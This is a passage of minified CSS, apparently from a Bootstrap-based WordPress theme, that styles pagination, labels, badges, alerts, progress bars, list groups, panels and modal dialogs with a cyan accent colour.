15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:20px 24px;line-height:1.42857;text-decoration:none;color:#1efce3;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#03cbb4;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#1efce3;border-color:#1efce3;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label,form.wpcf7-form button .label,form.wpcf7-form input[type="button"] .label,form.wpcf7-form input[type="reset"] .label,form.wpcf7-form input[type="submit"] .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#1efce3}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#03e4cb}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#1efce3}.label-info[href]:hover,.label-info[href]:focus{background-color:#03e4cb}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge,form.wpcf7-form button .badge,form.wpcf7-form input[type="button"] .badge,form.wpcf7-form input[type="reset"] .badge,form.wpcf7-form input[type="submit"] .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,form.wpcf7-form .btn-group-xs>button .badge,form.wpcf7-form .btn-group-xs>input[type="button"] .badge,form.wpcf7-form .btn-group-xs>input[type="reset"] .badge,form.wpcf7-form .btn-group-xs>input[type="submit"] .badge,.btn-group-xs>.btn .badge,form.wpcf7-form .btn-group-xs>button .badge,form.wpcf7-form .btn-group-xs>input[type="button"] .badge,form.wpcf7-form .btn-group-xs>input[type="reset"] .badge,form.wpcf7-form .btn-group-xs>input[type="submit"] .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#1efce3;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:0;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1efce3}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#89f8eb;border-color:#67f6ce;color:#35a498}.alert-info hr{border-top-color:#4ff5c6}.alert-info .alert-link{color:#297d74}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#1efce3;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#1efce3}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#1efce3;border-color:#1efce3}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e7fffc}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#35a498;background-color:#89f8eb}a.list-group-item-info,button.list-group-item-info{color:#35a498}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#35a498;background-color:#71f7e7}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#35a498;border-color:#35a498}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1;border-top-right-radius:-1}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1;border-bottom-right-radius:-1}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#dcdcdc;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#dcdcdc;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#1efce3}.panel-primary>.panel-heading{color:#fff;background-color:#1efce3;border-color:#1efce3}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#1efce3}.panel-primary>.panel-heading .badge{color:#1efce3;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#1efce3}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#67f6ce}.panel-info>.panel-heading{color:#35a498;background-color:#89f8eb;border-color:#67f6ce}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#67f6ce}.panel-info>.panel-heading .badge{color:#89f8eb;background-color:#35a498}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#67f6ce}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn,.modal-footer form.wpcf7-form button+.btn,form.wpcf7-form .modal-footer button+.btn,.modal-footer form.wpcf7-form input[type="button"]+.btn,form.wpcf7-form .modal-footer input[type="button"]+.btn,.modal-footer form.wpcf7-form input[type="reset"]+.btn,form.wpcf7-form .modal-footer input[type="reset"]+.btn,.modal-footer form.wpcf7-form input[type="submit"]+.btn,form.wpcf7-form .modal-footer input[type="submit"]+.btn,.modal-footer form.wpcf7-form .btn+button,form.wpcf7-form .modal-footer .btn+button,.modal-footer form.wpcf7-form button+button,form.wpcf7-form .modal-footer button+button,.modal-footer form.wpcf7-form input[type="button"]+button,form.wpcf7-form .modal-footer input[type="button"]+button,.modal-footer form.wpcf7-form input[type="reset"]+button,form.wpcf7-form .modal-footer input[type="reset"]+button,.modal-footer form.wpcf7-form input[type="submit"]+button,form.wpcf7-form .modal-footer input[type="submit"]+button,.modal-footer form.wpcf7-form .btn+input[type="button"],form.wpcf7-form .modal-footer .btn+input[type="button"],.modal-footer form.wpcf7-form button+input[type="button"],form.wpcf7-form .modal-footer button+input[type="button"],.modal-footer form.wpcf7-form input[type="button"]+input[type="button"],form.wpcf7-form .modal-footer input[type="button"]+input[type="button"],.modal-footer form.wpcf7-form input[type="reset"]+input[type="button"],form.wpcf7-form .modal-footer input[type="reset"]+input[type="button"],.modal-footer form.wpcf7-form input[type="submit"]+input[type="button"],form.wpcf7-form .modal-footer input[type="submit"]+input[type="button"],.modal-footer form.wpcf7-form .btn+input[type="reset"],form.wpcf7-form .modal-footer .btn+input[type="reset"],.modal-footer form.wpcf7-form button+input[type="reset"],form.wpcf7-form 